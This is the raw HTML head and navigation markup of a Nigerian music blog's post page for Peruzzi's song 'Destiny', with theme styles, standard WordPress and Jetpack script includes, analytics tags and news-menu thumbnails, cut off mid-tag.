	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
/*# sourceURL=mvp-custom-style-inline-css */
</style>
<noscript><link rel='stylesheet' id='mvp-reset-css' href='https://blownaija.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-reset-css' href='https://blownaija.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='fontawesome-css' href='https://blownaija.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='fontawesome-css' href='https://blownaija.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
</noscript><link crossorigin=media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mvp-media-queries-css' href='https://blownaija.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-media-queries-css' href='https://blownaija.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.2/modules/sharedaddy/sharing.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.2/modules/sharedaddy/sharing.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/social-logos/social-logos.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='call-now-button-modern-style-css' href='https://blownaija.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='call-now-button-modern-style-css' href='https://blownaija.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/tps.js?ver=2.1.3" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/main.js?ver=2.1.3" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/tps-transition-slide.js?ver=2.1.3" id="theiaPostSlider/transition.js-js"></script>
<link rel="https://api.w.org/" href="https://blownaija.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blownaija.com/wp-json/wp/v2/posts/3888" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blownaija.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/p6Zayk-10I' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="robots" content="index,follow">
<meta name="google-site-verification" content="sykm1SkvBu3D83TOStfJ3XoLGsu8Aui23WJ_CTVgdTA" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-283Y725STE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-283Y725STE');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://blownaija.com/audio-peruzzi-destiny-prod-by-vstix/?amp=1">	<style>img#wpstats{display:none}</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://blownaija.com/audio-peruzzi-destiny-prod-by-vstix/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=270%2C270&#038;ssl=1" />
<noscript><link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/blocks/swiper.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/blocks/swiper.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.2/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.2/modules/carousel/jetpack-carousel.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
</head>
<body class="wp-singular post-template-default single single-post postid-3888 single-format-standard wp-embed-responsive wp-theme-zox-news theiaPostSlider_body">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-14680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14680"><a href="https://blownaija.com/blog/home/">Home</a></li>
<li id="menu-item-14681" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14681"><a href="https://blownaija.com/blog/">Blog</a></li>
<li id="menu-item-14682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14682"><a href="https://blownaija.com/contact/">Contact</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="http://facebook.com/blownaija" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="http://twitter.com/blownaija" target="_blank" class="fab fa-twitter"></a></li>
													<li><a href="http://instagram.com/blownaija" target="_blank" class="fab fa-instagram"></a></li>
																	</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://blownaija.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<a href="https://imultipleholdings.com/digital" target="_blank"><img class="mvp-leader1" src="https://blownaija.com/wp-content/uploads/2023/03/webaccess.gif_BJwkPtSxh.webp" />				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="http://facebook.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																														<a href="http://twitter.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
																																														<a href="http://instagram.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-instagram"></span></a>
																																												</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://blownaija.com/"><img itemprop="logo" src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Blow Naija</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>[Audio] Peruzzi – “Destiny” (Prod. by Vstix)</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-19248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19248"><a href="https://blownaija.com/">Home</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121 mvp-mega-dropdown"><a href="https://blownaija.com/category/news/">News</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33378" data-permalink="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/img-20250808-wa0025/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=863%2C1080&amp;ssl=1" data-orig-size="863,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250808-WA0025" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=740%2C926&amp;ssl=1" /></div><p>Shola Omoemi’s Birthday Turns into a Mega Celebration as She Gifts Over ₦2 Million to Fans</p></a></li><li><a href="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33107" data-permalink="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/img-20250121-wa0021/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=864%2C1080&amp;ssl=1" data-orig-size="864,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250121-WA0021" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=740%2C925&amp;ssl=1" /></div><p>EeZee Tee Refutes Apostle Anselm Madubuko’s Claims, Reaffirms Transparency and Catalogue Ownership</p></a></li><li><a href="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=400%2C240&amp;ssl=1 400w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="29209" data-permalink="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/img-20240411-wa0005/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=600%2C400&amp;ssl=1" data-orig-size="600,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20240411-WA0005" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=600%2C400&amp;ssl=1" /></div><p>Prophet Jeremiah Fufeyin&#8217;s Generous Act: Donates Over 30 Million Naira to Help Alleviate Soaring Food Prices in Nigeria (Watch Video)</p></a></li><li><a href="https://blownaija.com/big-dreams-is-set-to-release-his-debut-singles-vanity-painful-on-january-26th/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="26650" data-permalink="https://blownaija.com/big-dreams-is-set-to-release-his-debut-singles-vanity-painful-on-january-26th/img-20240119-wa0024/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20240119-WA0024" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Big Dreams, is set to release his debut Single&#8217;s , ‘Vanity &#038; Painful On  January 26th</p></a></li><li><a href="https://blownaija.com/legendary-singer-kathy-brown-diagnosed-with-stage-four-lung-cancer/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="26370" data-permalink="https://blownaija.com/legendary-singer-kathy-brown-diagnosed-with-stage-four-lung-cancer/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=1024%2C576&amp;ssl=1" data-orig-size="1024,576" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="kathy-brown-lung-cancer-diagnosis-20240112081001-1024&amp;#215;576" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=300%2C169&amp;ssl=1" 